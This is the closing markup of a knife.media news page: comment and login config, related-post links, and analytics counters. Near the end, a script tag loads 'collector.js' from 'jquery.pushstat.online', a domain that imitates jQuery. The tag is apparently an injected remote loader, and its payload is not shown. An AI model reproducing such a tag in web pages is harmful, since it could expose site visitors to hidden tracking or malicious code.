var knife_id_handler = {"post":"93677","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"93677","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","special":"coronavirus","category":"news","tags":"china:health:medicine:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"55&nbsp;\u043b\u0435\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0416\u0435\u043b\u0442\u043e\u0440\u043e\u0441\u0441\u0438\u0438. <em>\u041a\u0430\u043a \u0420\u043e\u0441\u0441\u0438\u044f \u043f\u044b\u0442\u0430\u043b\u0430\u0441\u044c \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0432\u0435\u0440 \u041a\u0438\u0442\u0430\u044f \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0439 \u0434\u043e\u0440\u043e\u0433\u0438 \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0432\u044b\u0448\u043b\u043e<\/em>","link":"\/zheltorossia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/ZHeltorossiya-glav-360x270.jpg"},{"title":"&laquo;\u0415\u0441\u043b\u0438 \u043e\u043d\u0438 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u044e\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u044b&nbsp;\u0438\u0434\u0435\u043c \u043a&nbsp;\u043d\u0438\u043c \u0434\u043e\u043c\u043e\u0439&raquo;. <em>\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u043e\u043d\u043e\u0432\u0430\u044f \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u0432\u00a0\u041a\u0438\u0442\u0430\u0435, \u0418\u0440\u0430\u043d\u0435 \u0438\u00a0\u0441\u0442\u0440\u0430\u043d\u0430\u0445 \u0410\u0444\u0440\u0438\u043a\u0438<\/em>","link":"\/methadone-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Terapiya-glav-360x270.jpg"},{"title":"\u0413\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0438\u043d\u043e \u0438\u0437&nbsp;\u043a\u043e\u0441\u0442\u0435\u0439 \u0442\u0438\u0433\u0440\u0430? <em>\u041c\u0438\u0444\u044b \u0438\u00a0\u0444\u0430\u043a\u0442\u044b \u043e\u00a0\u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432\u044b\u0445 \u0440\u044b\u043d\u043a\u0430\u0445<\/em>","link":"\/wet-markets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Rynok-glav-360x270.jpg"},{"title":"\u041d\u043e\u0432\u0430\u044f \u0438\u0441\u043a\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u043b\u0438 \u0434\u0435\u043d\u0430\u0442\u0443\u0440\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430? <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u0431\u00a0\u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u043c \u0438\u00a0\u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u0430\u0445 \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e<\/em>","link":"\/sincere-neuralink\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Pandemiya_i_soczialnyi_reiting_glav2-360x270.jpg"},{"title":"\u042d\u043a\u0437\u0430\u043c\u0435\u043d\u044b-\u043a\u0432\u0435\u0441\u0442\u044b, \u0441\u043e\u043b\u0434\u0430\u0442\u044b \u0432&nbsp;\u0441\u0442\u043e\u043b\u043e\u0432\u043e\u0439 \u0438&nbsp;\u0432\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0438 \u0434\u043e&nbsp;\u043f\u043e\u0442\u0435\u0440\u0438 \u043f\u043e\u0447\u043a\u0438: <em>\u043a\u0430\u043a \u0443\u0447\u0430\u0442\u0441\u044f \u0432\u00a0\u041a\u0438\u0442\u0430\u0435 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0438\u0437\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/russians-in-china\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Studenty-v-Kitae-glav-360x270.jpg"},{"title":"\u0422\u0435\u0445\u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0435\u0434\u0435\u043b\u0438: <em>Facebook \u0438\u00a0WeChat \u0446\u0435\u043d\u0437\u0443\u0440\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u044b \u043e\u00a0\u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0435, \u043a\u0438\u0442\u0430\u0439\u0446\u0435\u0432 \u043f\u0440\u0438\u043d\u0443\u0436\u0434\u0430\u044e\u0442 \u043a\u00a0\u043f\u043e\u0437\u0438\u0442\u0438\u0432\u0443, \u0430\u00a0Apple \u043d\u0435\u00a0\u0433\u043d\u0443\u0448\u0430\u0435\u0442\u0441\u044f \u0442\u0440\u0443\u0434\u043e\u043c \u043f\u043e\u043b\u0438\u0442\u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0445<\/em>","link":"\/survcapnews-3\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/glav-2-360x270.jpg"},{"title":"\u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0431\u0430\u0442\u0442\u043b \u0432\u0435\u043a\u0430: <em>\u041a\u0438\u0442\u0430\u0439 \u043f\u0440\u043e\u0442\u0438\u0432 \u0421\u0428\u0410<\/em>","link":"\/nauchnyj-battl-veka-kitaj-protiv-united-states-of-america\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/diane-serik-oFK7xgf4_50-unsplash.jpg"},{"title":"\u0428\u0435\u0440\u043b\u043e\u043a \u0425\u043e\u043b\u043c\u0441, \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c: <em>\u043a\u0430\u043a \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0412\u043e\u0441\u0442\u043e\u043a\u0430 \u043d\u0430 \u0417\u0430\u043f\u0430\u0434<\/em>","link":"\/sherlock-in-china\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/photo_1_2025-06-10_13-39-18-360x248.jpg"},{"title":"\u041a\u0430\u044e\u0449\u0438\u0439\u0441\u044f \u041c\u0430\u043e \u0438&nbsp;\u043b\u044e\u0434\u0438-\u0441\u0435\u043c\u0435\u0447\u043a\u0438. <em>\u041a\u0430\u043a \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u00a0\u041a\u0438\u0442\u0430\u0435<\/em>","link":"\/contemporary-chineese-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Kitaj-glav-1-360x270.jpg"},{"title":"&laquo;\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0442\u0443\u0440\u0438\u0437\u043c&raquo;: <em>\u043a\u0430\u043a \u0432\u00a0\u041a\u0438\u0442\u0430\u0435 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442 \u043d\u0430\u00a0\u043f\u0430\u0442\u0440\u0438\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0438<\/em>","link":"\/chinese-red-tourism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Kitaj-glav-360x270.jpg"},{"title":"\u0412\u0435\u043b\u0438\u043a\u0430\u044f \u043b\u044e\u0431\u043e\u0432\u043d\u0438\u0446\u0430, \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u0440\u0438\u0446\u0430. <em>\u041a\u0430\u043a \u0436\u0438\u043b\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u0422\u0430\u043d\u00a0\u2014 \u0432\u00a0\u0441\u0430\u043c\u044b\u0439 \u0433\u043b\u0430\u043c\u0443\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/tang-women\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Tanskie-zhenshhiny-glav-360x270.jpg"},{"title":"\u0414\u043e\u0431\u0440\u043e \u041c\u044d\u043d-\u0446\u0437\u044b, \u0437\u043b\u043e \u0421\u044e\u043d\u044c-\u0446\u0437\u044b \u0438\u043b\u0438 \u0437\u0430\u043a\u043e\u043d \u041b\u0438&nbsp;\u0421\u044b? <em>\u041a\u0430\u043a \u043a\u043e\u043d\u0444\u0443\u0446\u0438\u0430\u043d\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0438\u0433\u0440\u0430\u043b\u043e \u043b\u0435\u0433\u0438\u0437\u043c\u0443 \u043d\u0430\u00a015\u00a0\u043b\u0435\u0442, \u043d\u043e\u00a0\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043e\u043a\u0430\u0437\u0430\u043b\u0441\u044f \u043f\u0440\u043e\u043a\u043b\u044f\u0442 \u043d\u0430\u0432\u0435\u043a\u0438<\/em>","link":"\/mencius\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Men-czzy-glav-360x270.jpg"},{"title":"\u0417\u0430\u043a\u0430\u0442 \u043f\u043e\u0434\u043d\u0435\u0431\u0435\u0441\u043d\u043e\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438. <em>\u041f\u0440\u043e\u0449\u0430\u043d\u0438\u0435 \u041a\u0438\u0442\u0430\u044f \u0441\u00a0\u043f\u0440\u043e\u0446\u0432\u0435\u0442\u0430\u043d\u0438\u0435\u043c<\/em>","link":"\/china-economics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kitaj-glav-360x270.jpg"},{"title":"\u0421\u043a\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0430\u0445 \u043d\u0435\u043c\u044b\u0442\u044b\u0445 \u043c\u043e\u0437\u0433\u043e\u0432. <em>\u041a\u0430\u043a \u043a\u043e\u043d\u0441\u043f\u0438\u0440\u043e\u043b\u043e\u0433\u0438 \u0438\u00a0\u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0441\u0442\u044b \u043e\u0434\u0443\u0440\u0430\u0447\u0438\u043b\u0438 \u0441\u043f\u0435\u0446\u0441\u043b\u0443\u0436\u0431\u044b<\/em>","link":"\/brainwashing-origin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Konspirologiya-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0448\u043b\u043e\u0435 \u0440\u0430\u0437\u0434\u043e\u0440\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u041a\u0438\u0442\u0430\u0439 \u0438\u00a0\u042f\u043f\u043e\u043d\u0438\u044f \u00ab\u0432\u043e\u044e\u044e\u0442\u00bb \u0438\u0437-\u0437\u0430 \u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/china-vs-japan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Kitaj-i-YAponiya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f6246f2803","time":"1769900920","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
